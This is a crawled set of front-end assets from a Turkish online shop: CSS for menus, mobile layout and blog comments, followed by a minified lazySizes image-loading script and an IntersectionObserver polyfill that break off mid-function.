.so-megamenu-active ul.megamenu .col-sm-2,.so-megamenu-active ul.megamenu .col-xs-2,
.so-megamenu-active ul.megamenu .col-sm-3,.so-megamenu-active ul.megamenu .col-xs-3,
.so-megamenu-active ul.megamenu .col-sm-4,.so-megamenu-active ul.megamenu .col-xs-4,
.so-megamenu-active ul.megamenu .col-sm-5,.so-megamenu-active ul.megamenu .col-xs-5,
.so-megamenu-active ul.megamenu .col-sm-6,.so-megamenu-active ul.megamenu .col-xs-6,
.so-megamenu-active ul.megamenu .col-sm-7,.so-megamenu-active ul.megamenu .col-xs-7,
.so-megamenu-active ul.megamenu .col-sm-8,.so-megamenu-active ul.megamenu .col-xs-8,
.so-megamenu-active ul.megamenu .col-sm-9,.so-megamenu-active ul.megamenu .col-xs-9,
.so-megamenu-active ul.megamenu .col-sm-10,.so-megamenu-active ul.megamenu .col-xs-10,
.so-megamenu-active ul.megamenu .col-sm-11,.so-megamenu-active ul.megamenu .col-xs-11,
.so-megamenu-active ul.megamenu .col-sm-12,.so-megamenu-active ul.megamenu .col-xs-12,
.so-vertical-active ul.megamenu .col-sm-1,.so-vertical-active ul.megamenu .col-xs-1,
.so-vertical-active ul.megamenu .col-sm-2,.so-vertical-active ul.megamenu .col-xs-2,
.so-vertical-active ul.megamenu .col-sm-3,.so-vertical-active ul.megamenu .col-xs-3,
.so-vertical-active ul.megamenu .col-sm-4,.so-vertical-active ul.megamenu .col-xs-4,
.so-vertical-active ul.megamenu .col-sm-5,.so-vertical-active ul.megamenu .col-xs-5,
.so-vertical-active ul.megamenu .col-sm-6,.so-vertical-active ul.megamenu .col-xs-6,
.so-vertical-active ul.megamenu .col-sm-7,.so-vertical-active ul.megamenu .col-xs-7,
.so-vertical-active ul.megamenu .col-sm-8,.so-vertical-active ul.megamenu .col-xs-8,
.so-vertical-active ul.megamenu .col-sm-9,.so-vertical-active ul.megamenu .col-xs-9,
.so-vertical-active ul.megamenu .col-sm-10,.so-vertical-active ul.megamenu .col-xs-10,
.so-vertical-active ul.megamenu .col-sm-11,.so-vertical-active ul.megamenu .col-xs-11,
.so-vertical-active ul.megamenu .col-sm-12,.so-vertical-active ul.megamenu .col-xs-12,
.so-megamenu-active ul.megamenu .col-sm-25,
.so-vertical-active ul.megamenu .col-sm-25 {
    width: 100%;
}
.so-megamenu-active ul.megamenu > li > .sub-menu,
.so-vertical-active ul.megamenu > li > .sub-menu {
    position: absolute;
}
.so-megamenu-active ul.megamenu > li.active-show > .sub-menu,
.so-vertical-active ul.megamenu > li.active-show > .sub-menu {
    position: relative;
}
.so-megamenu-active ul.megamenu li.style-7 .sub-menu .productlist-type .trending .product-thumb .image,
.so-vertical-active ul.megamenu li.style-7 .sub-menu .productlist-type .trending .product-thumb .image,
.so-megamenu-active ul.megamenu li.style-7 .sub-menu .productlist-type .rated-product .product-thumb .image,
.so-vertical-active ul.megamenu li.style-7 .sub-menu .productlist-type .rated-product .product-thumb .image {
    margin: 0;
    width: 100%;
    margin-bottom: 10px;
    float: none;
}
.so-megamenu-active ul.megamenu .title-submenu,
.so-vertical-active ul.megamenu .title-submenu {
    display: block;
    float: none;
    margin-bottom: 20px;
}
.so-megamenu-active ul.megamenu li .sub-menu .link,
.so-vertical-active ul.megamenu li .sub-menu .link {
    margin-bottom: 10px;
}
.so-megamenu-active .product-thumb .caption,
.so-vertical-active .product-thumb .caption {
    padding: 0;
}
.so-megamenu-active .product-thumb .image img,
.so-vertical-active .product-thumb .image img {
    width: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .container-megamenu.horizontal .megamenu-pattern {
        max-width: 1200px;
        overflow-x: auto;
        overflow-y: hidden;
    }
    .container-megamenu.horizontal ul.megamenu {
        width: 100%;
        display: flex;
        display: -webkit-flex;
    }
    .container-megamenu.horizontal .megamenu-pattern::-webkit-scrollbar {
        display: none;
    }
    .container-megamenu.horizontal ul.megamenu > li > a {
        white-space: nowrap;
    }
    .megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .image {
        width: 100%;
        float: none;
        margin: 0;
    }
    .megamenu .style-7 .sub-menu .productlist-type .trending .product-thumb .caption {
        padding: 10px 0;
    }
    .megamenu .style-7 .sub-menu .productlist-type .rated-product .product-thumb .caption {
        padding: 0;
    }
}


.clearfix:before{

  position:absolute;
  top:50%;
  -ms-transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  transform:translateY(-50%);
  display:block;
  width:1px;
  height:24px;
  background-color:#dfdfdf2e;

}
.clearfix:after {
  position:absolute;
  top:50%;
  -ms-transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  transform:translateY(-50%);
  display:block;
  width:1px;
  height:24px;
  background-color:#ffffff24;
}

.bar {
  position: absolute;
  top: 123px;
  width: 100%;
  height: 8px;
}





@media screen and (max-device-width: 480px) and (orientation: portrait){

.container-megamenu ul, li {
  list-style: none;
    list-style-type: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  padding: 0px !important;
  width: 100% !important;
  margin: 0px !important;
}


.third-menu {
display:none !important;
}

.j-menu {
display:none !important;
}

.module-header_notice-56 .hn-content {
  line-height: 1.4;
  text-align: center;
  font-size: 11px;
  font-weight: 400;
}

}		
		

.menu-btn {
    /*! display: flex; */
    background-color: #fff;
    color: #0a0a0a;
    text-align: center;
    padding: 10px;
    cursor: pointer;
    width: 36px;
    padding: 0px !important;
    font-size: 30px;
}

.sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999999999999;
    top: 0;
    left: 0;
    background-color: #ffc735;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 20px;
}

.sidebar a, .dropdown-btn {
    padding: 10px;
    text-decoration: none;
    display: block;
    color: #fff;
    transition: 0.3s;
    width: 100% !important;
    text-align: left;
    /*! background: red; */
    border-bottom: 1px solid #dbd8d86e;
    letter-spacing: -0.5px;
    font-size: 15px;
    padding-top: 11px;
    font-weight: 600;
    box-shadow: 0px 0px 4px #00000047;
}

.sidebar a:hover, .dropdown-btn:hover {
    color: #f1f1f1;
}

.dropdown-container {
    display: none;
    background-color: #e9e9ed;
    width: 100% !important;
    padding: 10px !important;
    color: #79797a;
    height: 43px;
    font-size: 14px;
}

.dropdown-container a {
    padding-left: 20px;
}


@media screen and (max-device-width: 480px) and (orientation: portrait){
.mobile-header-active .mobile-1 #cart {
  width: 100%;
  height: 100%;
  top: -5px;
  left: 7px;
}
}		
.sub-dropdown-btn {
   
}

.sub-dropdown {
    position: relative;
    display: inline-block;
    width: 100%;
}

.sub-dropdown-container {
    display: none;
    /*! position: absolute; */
    background-color: #f9f9f9;
    min-width: 100%;
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
    z-index: 1;
    /*! width: 100&; */
    padding: 0px !important;
    margin: 0px !important;
}

.sub-dropdown-container a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    width: 100%;
    display: block;
}

.sub-dropdown-container a:hover {
    background-color: #f1f1f1;
}
.dropdown-btn {
    background-color: #ffc735;
}


@media screen and (max-device-width: 480px) and (orientation: portrait){

.bar {
  top: 62px !important;
}

footer .grid-row-2 .grid-col-5 {
  width: 100% !important;
  margin-top: 10px;
}





}	
#primary{
	
background: #fff;
  border-radius: 4px;
  padding: 10px;	
	
border: 1px solid #2b38d1;
}

.main-content-blog .list-comment {
  margin:0;
  padding-bottom:0
}
.main-content-blog .list-comment .form-success {
  color:var(--color-hover);
  margin-bottom:20px
}
.main-content-blog .list-comment .main-title {
  margin:0 0 20px;
  line-height:1;
  font-size:18px;
  font-weight:500;
  color:var(--color-main);
  border-bottom:2px solid #ebebeb;
  text-transform:uppercase;
  cursor:pointer;
  padding-bottom:15px
}
.main-content-blog .list-comment .title {
  color:var(--color-main);
  margin:0 0 30px;
  display:flex;
  position:relative;
  text-transform:uppercase;
  font-weight:700;
  font-size:20px;
  line-height:25px;
  border-bottom: 1px solid #2b38d1;
  padding-bottom: 15px;
}
.main-content-blog .list-comment .input-info {
  width:100%;
  /*! height:40px; */
  /*! line-height:40px; */
  /*! background-color:#fff; */
  /*! margin-bottom:0; */
  padding:0 20px;
  /*! outline:0; */
  /*! color:#8a94ac; */
  /*! border:1px solid #9B9B9C; */
  /*! border-radius:4px; */
  /*! font-weight:400; */
  font-size:11px;
  /*! font-family:Jost,sans-serif; */
  color: rgba(0, 0, 0, 1) !important;
  background: rgba(255, 255, 255, 1) !important;
  border-width: 1px !important;
  border-style: solid !important;
  border-color: rgba(226, 226, 226, 1) !important;
  border-radius: 1px !important;
  height: 38px;
  /*! font-size: 10px !important; */
}
.main-content-blog .list-comment .input-info::placeholder {
  color:#8d979e
}
.main-content-blog .list-comment .input-info:focus {
  border:1px solid var(--color-hover)
}
.custom_html a {
  display:block;
  line-height:1;
  border-radius:10px;
  overflow:hidden;
  color: #dd3842;
  font-weight: bold;
  font-size: 14px;
  animation: blinker 0.9s linear infinite;
  /*! margin: 0px !important; */
  /*! padding: 0px !important; */
}

@keyframes blinker {  
      50% { opacity: 0; }
      }
.custom_html img {
  width:100%;
  margin-bottom:15px
}
@media (max-width: 575px) {
  .main-content-blog .list-comment .input-info {
    margin-bottom:5px;
    font-size: 12px !important;
  }
}
.main-content-blog .list-comment .input-note {
  line-height:inherit;
  height:130px;
  padding:15px 20px;
  margin:10px 0;
}
.main-content-blog .list-comment .group-button {
  padding:0
}
.main-content-blog .list-comment .group-button .submit {
  font-size:13px;
  font-weight:600;
  height:50px;
  display:inline-block;
  text-transform:uppercase;
  border:0;
  background:var(--color-btn);
  width:100%;
  color:var(--color-btn-text);
  padding:0 30px;
  outline:0;
  border-radius:6px;
  min-width:230px;
  width:auto
}
.main-content-blog .list-comment .group-button .submit:hover {
  background:var(--color-btn-hover);
  color:var(--color-btn-text_hover)
}
.main-content-blog .list-comment .pagination {
  line-height:40px;
  background-color:#ddd;
  border-radius:0;
  padding:0 20px
}
.main-content-blog .list-comment .pagination .nav-links {
  display:flex;
  justify-content:space-between;
  color:#111;
  text-transform:uppercase;
  padding-top:2px;
  font-size:13px;
  font-weight:600
}
.main-content-blog .list-comment .pagination .nav-links span {
  color:inherit;
  font-weight:inherit;
  letter-spacing:1.2px
}
.main-content-blog .list-comment .pagination .nav-links a {
  color:inherit;
  font-weight:inherit
}
.main-content-blog .list-comment .pagination .nav-links a .label {
  padding:0 5px;
  font-size:inherit
}
.main-content-blog .list-comment .pagination .nav-links a .icon {
  font-size:17px
}
.main-content-blog .comment-item {
  border:solid 1px #ddd;
  padding:20px;
  margin-bottom:30px
}
.main-content-blog .comment-item .head {
  line-height:20px;
  display:block;
  width:100%;
  height:20px
}
.main-content-blog .comment-item .name {
  float:left;
  font-size:16px;
  color:var(--color-main);
  font-weight:600;
  margin-right:5px
}
.main-content-blog .comment-item .time {
  font-size:14px;
  color:#999;
  float:left;
  margin-right:35px
}
.main-content-blog .comment-item .meta-post li {
  display:inline-block;
  list-style:none;
  margin-right:15px
}
.main-content-blog .comment-item .meta-post li a {
  font-size:13px;
  color:#888
}
.main-content-blog .comment-item .meta-post li a .icon {
  margin-right:5px
}
.main-content-blog .comment-item .comment {
  font-size:14px;
  color:#888;
  line-height:20px;
  overflow:hidden;
  margin:15px 0 10px;
  display:block;
  width:100%
}
.main-content-blog.right .sidebar {
  margin-left:auto
}
.post-item .post-info .des-title {
  font-size:14px;
  color:#111;
  font-weight:600;
  margin-bottom:10px
}

.bannerim {
  background: whitesmoke;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 10px;
  margin-right: 1%;
  width: 24%;
}

@media screen and (max-device-width: 480px) and (orientation: portrait){
.bannerim {
  background: whitesmoke;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 10px;
  margin-right: 0px! important;
  width: 100% !important;
}

}		

.woocommerce-info{
text-align: center;
  display: block;
  width: 100%;
  padding: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
  background: white;
  width: 99%;
  margin: auto;
  padding-bottom: 100px;
  padding-top: 100px;
}




.whats {
  width: 100% !important;
  display: block;
  background: green;
  padding: 10px;
  margin: auto;
    margin-top: auto;
  text-align: center;
  color: white;
  margin-top: 5px;
  font-size: 16px;
border-radius: 4px !important;
  padding-left: 0px !important;
  margin-left: 0;
  border-radius: 50px !important;
}
.order-status ul li {
  display: flex;
  justify-content: space-between;
  padding: 10px;
  text-transform: capitalize;
  border-bottom: 1px solid #eee;
  width: 100% !important;
}

.md-form{
	margin-right: 10px;
}

.bossepet img {
  width: 200px;
  margin-bottom: 10px;
  margin: auto !important;
}
@media screen and (max-device-width: 480px) and (orientation: portrait) {
  .product-info .button-group-page .btn-cart {
    display: inline-flex;
    width: 100% !important;
    margin-top: 10px;
  }

--- FILE ---
content_type: text/javascript
request_url: https://yoresel.oziyweb.com.tr/default/assets/footer.js
body_size: 56371
content:
! function (a, b) {
   var c = b(a, a.document);
   a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
}(window, function (a, b) {
   "use strict";
   if (b.getElementsByClassName) {
      var c, d, e = b.documentElement,
         f = a.Date,
         g = a.HTMLPictureElement,
         h = "addEventListener",
         i = "getAttribute",
         j = a[h],
         k = a.setTimeout,
         l = a.requestAnimationFrame || k,
         m = a.requestIdleCallback,
         n = /^picture$/i,
         o = ["load", "error", "lazyincluded", "_lazyloaded"],
         p = {},
         q = Array.prototype.forEach,
         r = function (a, b) {
            return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
         },
         s = function (a, b) {
            r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
         },
         t = function (a, b) {
            var c;
            (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
         },
         u = function (a, b, c) {
            var d = c ? h : "removeEventListener";
            c && u(a, b), o.forEach(function (c) {
               a[d](c, b)
            })
         },
         v = function (a, d, e, f, g) {
            var h = b.createEvent("CustomEvent");
            return e || (e = {}), e.instance = c, h.initCustomEvent(d, !f, !g, e), a.dispatchEvent(h), h
         },
         w = function (b, c) {
            var e;
            !g && (e = a.picturefill || d.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), e({
               reevaluate: !0,
               elements: [b]
            })) : c && c.src && (b.src = c.src)
         },
         x = function (a, b) {
            return (getComputedStyle(a, null) || {})[b]
         },
         y = function (a, b, c) {
            for (c = c || a.offsetWidth; c < d.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
            return c
         },
         z = function () {
            var a, c, d = [],
               e = [],
               f = d,
               g = function () {
                  var b = f;
                  for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                  a = !1
               },
               h = function (d, e) {
                  a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
               };
            return h._lsFlush = g, h
         }(),
         A = function (a, b) {
            return b ? function () {
               z(a)
            } : function () {
               var b = this,
                  c = arguments;
               z(function () {
                  a.apply(b, c)
               })
            }
         },
         B = function (a) {
            var b, c = 0,
               e = d.throttleDelay,
               g = d.ricTimeout,
               h = function () {
                  b = !1, c = f.now(), a()
               },
               i = m && g > 49 ? function () {
                  m(h, {
                     timeout: g
                  }), g !== d.ricTimeout && (g = d.ricTimeout)
               } : A(function () {
                  k(h)
               }, !0);
            return function (a) {
               var d;
               (a = a === !0) && (g = 33), b || (b = !0, d = e - (f.now() - c), 0 > d && (d = 0), a || 9 > d ? i() : k(i, d))
            }
         },
         C = function (a) {
            var b, c, d = 99,
               e = function () {
                  b = null, a()
               },
               g = function () {
                  var a = f.now() - c;
                  d > a ? k(g, d - a) : (m || e)(e)
               };
            return function () {
               c = f.now(), b || (b = k(g, d))
            }
         };
      ! function () {
         var b, c = {
            lazyClass: "lazyload",
            loadedClass: "lazyloaded",
            loadingClass: "lazyloading",
            preloadClass: "lazypreload",
            errorClass: "lazyerror",
            autosizesClass: "lazyautosizes",
            srcAttr: "data-src",
            srcsetAttr: "data-srcset",
            sizesAttr: "data-sizes",
            minSize: 40,
            customMedia: {},
            init: !0,
            expFactor: 1.5,
            hFac: .8,
            loadMode: 2,
            loadHidden: !0,
            ricTimeout: 0,
            throttleDelay: 125
         };
         d = a.lazySizesConfig || a.lazysizesConfig || {};
         for (b in c) b in d || (d[b] = c[b]);
         a.lazySizesConfig = d, k(function () {
            d.init && F()
         })
      }();
      var D = function () {
            var g, l, m, o, p, y, D, F, G, H, I, J, K, L, M = /^img$/i,
               N = /^iframe$/i,
               O = "onscroll" in a && !/(gle|ng)bot/.test(navigator.userAgent),
               P = 0,
               Q = 0,
               R = 0,
               S = -1,
               T = function (a) {
                  R--, a && a.target && u(a.target, T), (!a || 0 > R || !a.target) && (R = 0)
               },
               U = function (a, c) {
                  var d, f = a,
                     g = "hidden" == x(b.body, "visibility") || "hidden" != x(a.parentNode, "visibility") && "hidden" != x(a, "visibility");
                  for (F -= c, I += c, G -= c, H += c; g && (f = f.offsetParent) && f != b.body && f != e;) g = (x(f, "opacity") || 1) > 0, g && "visible" != x(f, "overflow") && (d = f.getBoundingClientRect(), g = H > d.left && G < d.right && I > d.top - 1 && F < d.bottom + 1);
                  return g
               },
               V = function () {
                  var a, f, h, j, k, m, n, p, q, r = c.elements;
                  if ((o = d.loadMode) && 8 > R && (a = r.length)) {
                     f = 0, S++, null == K && ("expand" in d || (d.expand = e.clientHeight > 500 && e.clientWidth > 500 ? 500 : 370), J = d.expand, K = J * d.expFactor), K > Q && 1 > R && S > 2 && o > 2 && !b.hidden ? (Q = K, S = 0) : Q = o > 1 && S > 1 && 6 > R ? J : P;
                     for (; a > f; f++)
                        if (r[f] && !r[f]._lazyRace)
                           if (O)
                              if ((p = r[f][i]("data-expand")) && (m = 1 * p) || (m = Q), q !== m && (y = innerWidth + m * L, D = innerHeight + m, n = -1 * m, q = m), h = r[f].getBoundingClientRect(), (I = h.bottom) >= n && (F = h.top) <= D && (H = h.right) >= n * L && (G = h.left) <= y && (I || H || G || F) && (d.loadHidden || "hidden" != x(r[f], "visibility")) && (l && 3 > R && !p && (3 > o || 4 > S) || U(r[f], m))) {
                                 if (ba(r[f]), k = !0, R > 9) break
                              } else !k && l && !j && 4 > R && 4 > S && o > 2 && (g[0] || d.preloadAfterLoad) && (g[0] || !p && (I || H || G || F || "auto" != r[f][i](d.sizesAttr))) && (j = g[0] || r[f]);
                     else ba(r[f]);
                     j && !k && ba(j)
                  }
               },
               W = B(V),
               X = function (a) {
                  s(a.target, d.loadedClass), t(a.target, d.loadingClass), u(a.target, Z), v(a.target, "lazyloaded")
               },
               Y = A(X),
               Z = function (a) {
                  Y({
                     target: a.target
                  })
               },
               $ = function (a, b) {
                  try {
                     a.contentWindow.location.replace(b)
                  } catch (c) {
                     a.src = b
                  }
               },
               _ = function (a) {
                  var b, c = a[i](d.srcsetAttr);
                  (b = d.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
               },
               aa = A(function (a, b, c, e, f) {
                  var g, h, j, l, o, p;
                  (o = v(a, "lazybeforeunveil", b)).defaultPrevented || (e && (c ? s(a, d.autosizesClass) : a.setAttribute("sizes", e)), h = a[i](d.srcsetAttr), g = a[i](d.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), o = {
                     target: a
                  }, p && (u(a, T, !0), clearTimeout(m), m = k(T, 2500), s(a, d.loadingClass), u(a, Z, !0)), l && q.call(j.getElementsByTagName("source"), _), h ? a.setAttribute("srcset", h) : g && !l && (N.test(a.nodeName) ? $(a, g) : a.src = g), f && (h || l) && w(a, {
                     src: g
                  })), a._lazyRace && delete a._lazyRace, t(a, d.lazyClass), z(function () {
                     (!p || a.complete && a.naturalWidth > 1) && (p ? T(o) : R--, X(o))
                  }, !0)
               }),
               ba = function (a) {
                  var b, c = M.test(a.nodeName),
                     e = c && (a[i](d.sizesAttr) || a[i]("sizes")),
                     f = "auto" == e;
                  (!f && l || !c || !a[i]("src") && !a.srcset || a.complete || r(a, d.errorClass) || !r(a, d.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, R++, aa(a, b, f, e, c))
               },
               ca = function () {
                  if (!l) {
                     if (f.now() - p < 999) return void k(ca, 999);
                     var a = C(function () {
                        d.loadMode = 3, W()
                     });
                     l = !0, d.loadMode = 3, W(), j("scroll", function () {
                        3 == d.loadMode && (d.loadMode = 2), a()
                     }, !0)
                  }
               };
            return {
               _: function () {
                  p = f.now(), c.elements = b.getElementsByClassName(d.lazyClass), g = b.getElementsByClassName(d.lazyClass + " " + d.preloadClass), L = d.hFac, j("scroll", W, !0), j("resize", W, !0), a.MutationObserver ? new MutationObserver(W).observe(e, {
                     childList: !0,
                     subtree: !0,
                     attributes: !0
                  }) : (e[h]("DOMNodeInserted", W, !0), e[h]("DOMAttrModified", W, !0), setInterval(W, 999)), j("hashchange", W, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend", "webkitAnimationEnd"].forEach(function (a) {
                     b[h](a, W, !0)
                  }), /d$|^c/.test(b.readyState) ? ca() : (j("load", ca), b[h]("DOMContentLoaded", W), k(ca, 2e4)), c.elements.length ? (V(), z._lsFlush()) : W()
               },
               checkElems: W,
               unveil: ba
            }
         }(),
         E = function () {
            var a, c = A(function (a, b, c, d) {
                  var e, f, g;
                  if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                     for (e = b.getElementsByTagName("source"), f = 0, g = e.length; g > f; f++) e[f].setAttribute("sizes", d);
                  c.detail.dataAttr || w(a, c.detail)
               }),
               e = function (a, b, d) {
                  var e, f = a.parentNode;
                  f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                     width: d,
                     dataAttr: !!b
                  }), e.defaultPrevented || (d = e.detail.width, d && d !== a._lazysizesWidth && c(a, f, e, d)))
               },
               f = function () {
                  var b, c = a.length;
                  if (c)
                     for (b = 0; c > b; b++) e(a[b])
               },
               g = C(f);
            return {
               _: function () {
                  a = b.getElementsByClassName(d.autosizesClass), j("resize", g)
               },
               checkElems: g,
               updateElem: e
            }
         }(),
         F = function () {
            F.i || (F.i = !0, E._(), D._())
         };
      return c = {
         cfg: d,
         autoSizer: E,
         loader: D,
         init: F,
         uP: w,
         aC: s,
         rC: t,
         hC: r,
         fire: v,
         gW: y,
         rAF: z
      }
   }
});
(function (window, document) {
   'use strict';
   if ('IntersectionObserver' in window && 'IntersectionObserverEntry' in window && 'intersectionRatio' in window.IntersectionObserverEntry.prototype) {
      if (!('isIntersecting' in window.IntersectionObserverEntry.prototype)) {
         Object.defineProperty(window.IntersectionObserverEntry.prototype, 'isIntersecting', {
            get: function () {
               return this.intersectionRatio > 0;
            }
         });
      }
      return;
   }
   var registry = [];

   function IntersectionObserverEntry(entry) {
      this.time = entry.time;
      this.target = entry.target;
      this.rootBounds = entry.rootBounds;
      this.boundingClientRect = entry.boundingClientRect;
      this.intersectionRect = entry.intersectionRect || getEmptyRect();
      this.isIntersecting = !!entry.intersectionRect;
      var targetRect = this.boundingClientRect;
      var targetArea = targetRect.width * targetRect.height;
      var intersectionRect = this.intersectionRect;
      var intersectionArea = intersectionRect.width * intersectionRect.height;
      if (targetArea) {
         this.intersectionRatio = intersectionArea / targetArea;
      } else {
         this.intersectionRatio = this.isIntersecting ? 1 : 0;
      }
   }

   function IntersectionObserver(callback, opt_options) {
      var options = opt_options || {};
      if (typeof callback != 'function') {
         throw new Error('callback must be a function');
      }
      if (options.root && options.root.nodeType != 1) {
         throw new Error('root must be an Element');
      }
      this._checkForIntersections = throttle(this._checkForIntersections.bind(this), this.THROTTLE_TIMEOUT);
      this._callback = callback;
      this._observationTargets = [];
      this._queuedEntries = [];
      this._rootMarginValues = this._parseRootMargin(options.rootMargin);
      this.thresholds = this._initThresholds(options.threshold);
      this.root = options.root || null;
      this.rootMargin = this._rootMarginValues.map(function (margin) {
         return margin.value + margin.unit;
      }).join(' ');
   }
   IntersectionObserver.prototype.THROTTLE_TIMEOUT = 100;
   IntersectionObserver.prototype.POLL_INTERVAL = null;
   IntersectionObserver.prototype.USE_MUTATION_OBSERVER = true;
   IntersectionObserver.prototype.observe = function (target) {
      var isTargetAlreadyObserved = this._observationTargets.some(function (item) {
         return item.element == target;
      });
      if (isTargetAlreadyObserved) {
         return;
      }
      if (!(target && target.nodeType == 1)) {
         throw new Error('target must be an Element');
      }
      this._registerInstance();
      this._observationTargets.push({
         element: target,
         entry: null
      });
      this._monitorIntersections();
      this._checkForIntersections();
   };
   IntersectionObserver.prototype.unobserve = function (target) {
      this._observationTargets = this._observationTargets.filter(function (item) {
         return item.element != target;
      });
      if (!this._observationTargets.length) {
         this._unmonitorIntersections();
         this._unregisterInstance();
      }
   };
   IntersectionObserver.prototype.disconnect = function () {
      this._observationTargets = [];
      this._unmonitorIntersections();
      this._unregisterInstance();
   };
   IntersectionObserver.prototype.takeRecords = function () {
      var records = this._queuedEntries.slice();
      this._queuedEntries = [];
      return records;
   };
   IntersectionObserver.prototype._initThresholds = function (opt_threshold) {
      var threshold = opt_threshold || [0];
      if (!Array.isArray(threshold)) threshold = [threshold];
      return threshold.sort().filter(function (t, i, a) {
         if (typeof t != 'number' || isNaN(t) || t < 0 || t > 1) {
            throw new Error('threshold must be a number between 0 and 1 inclusively');
         }
         return t !== a[i - 1];
      });
   };
   IntersectionObserver.prototype._parseRootMargin = function (opt_rootMargin) {
      var marginString = opt_rootMargin || '0px';
      var margins = marginString.split(/\s+/).map(function (margin) {
         var parts = /^(-?\d*\.?\d+)(px|%)$/.exec(margin);
         if (!parts) {
            throw new Error('rootMargin must be specified in pixels or percent');
         }
         return {
            value: parseFloat(parts[1]),
            unit: parts[2]
         };
      });
      margins[1] = margins[1] || margins[0];
      margins[2] = margins[2] || margins[0];
      margins[3] = margins[3] || margins[1];
      return margins;
   };
   IntersectionObserver.prototype._monitorIntersections = function () {
      if (!this._monitoringIntersections) {
         this._monitoringIntersections = true;
         if (this.POLL_INTERVAL) {
            this._monitoringInterval = setInterval(this._checkForIntersections, this.POLL_INTERVAL);
         } else {
            addEvent(window, 'resize', this._checkForIntersections, true);
            addEvent(document, 'scroll', this._checkForIntersections, true);
            if (this.USE_MUTATION_OBSERVER && 'MutationObserver' in window) {
               this._domObserver = new MutationObserver(this._checkForIntersections);
               this._domObserver.observe(document, {
                  attributes: true,
                  childList: true,
                  characterData: true,
                  subtree: true
               });
            }
         }
      }
   };
   IntersectionObserver.prototype._unmonitorIntersections = function () {
      if (this._monitoringIntersections) {
         this._monitoringIntersections = false;
         clearInterval(this._monitoringInterval);
         this._monitoringInterval = null;
         removeEvent(window, 'resize', this._checkForIntersections, true);
         removeEvent(document, 'scroll', this._checkForIntersections, true);
         if (this._domObserver) {
            this._domObserver.disconnect();
            this._domObserver = null;
         }
      }
   };
   IntersectionObserver.prototype._checkForIntersections = function () {
      var rootIsInDom = this._rootIsInDom();
      var rootRect = rootIsInDom ? this._getRootRect() : getEmptyRect();
      this._observationTargets.forEach(function (item) {
         var target = item.element;
         var targetRect = getBoundingClientRect(target);
         var rootContainsTarget = this._rootContainsTarget(target);
         var oldEntry = item.entry;
         var intersectionRect = rootIsInDom && rootContainsTarget && this._computeTargetAndRootIntersection(target, rootRect);
         var newEntry = item.entry = new IntersectionObserverEntry({
            time: now(),
            target: target,
            boundingClientRect: targetRect,
            rootBounds: rootRect,
            intersectionRect: intersectionRect
         });
         if (!oldEntry) {
            this._queuedEntries.push(newEntry);
         } else if (rootIsInDom && rootContainsTarget) {
            if (this._hasCrossedThreshold(oldEntry, newEntry)) {
               this._queuedEntries.push(newEntry);
            }
         } else {
            if (oldEntry && oldEntry.isIntersecting) {
               this._queuedEntries.push(newEntry);
            }
         }
      }, this);
      if (this._queuedEntries.length) {
         this._callback(this.takeRecords(), this);
      }
   };
   IntersectionObserver.prototype._computeTargetAndRootIntersection = function (target, rootRect) {
      if (window.getComputedStyle(target).display == 'none') return;
      var targetRect = getBoundingClientRect(target);
      var intersectionRect = targetRect;
      var parent = getParentNode(target);
      var atRoot = false;
      while (!atRoot) {
         var parentRect = null;
         var parentComputedStyle = parent.nodeType == 1 ? window.getComputedStyle(parent) : {};
         if (parentComputedStyle.display == 'none') return;
         if (parent == this.root || parent == document) {
            atRoot = true;
            parentRect = rootRect;
         } else {
            if (parent != document.body && parent != document.documentElement && parentComputedStyle.overflow != 'visible') {
               parentRect = getBoundingClientRect(parent);
            }
         }
         if (parentRect) {
            intersectionRect = computeRectIntersection(parentRect, intersectionRect);
            if (!intersectionRect) break;
         }
         parent = getParentNode(parent);
      }
      return intersectionRect;
   };
   IntersectionObserver.prototype._getRootRect = function () {
      var rootRect;
      if (this.root) {
         rootRect = getBoundingClientRect(this.root);
      } else {
         var html = document.documentElement;
         var body = document.body;
         rootRect = {
            top: 0,
            left: 0,
            right: html.clientWidth || body.clientWidth,
            width: html.clientWidth || body.clientWidth,
            bottom: html.clientHeight || body.clientHeight,
            height: html.clientHeight || body.clientHeight
         };
      }
      return this._expandRectByRootMargin(rootRect);
   };
   IntersectionObserver.prototype._expandRectByRootMargin = function (rect) {
      var margins = this._rootMarginValues.map(function (margin, i) {
         return margin.unit == 'px' ? margin.value : margin.value * (i % 2 ? rect.width : rect.height) / 100;
      });
      var newRect = {
         top: rect.top - margins[0],
         right: rect.right + margins[1],
         bottom: rect.bottom + margins[2],
         left: rect.left - margins[3]
      };
      newRect.width = newRect.right - newRect.left;
      newRect.height = newRect.bottom - newRect.top;
      return newRect;
   };
   IntersectionObserver.prototype._hasCrossedThreshold = function (oldEntry, newEntry) {
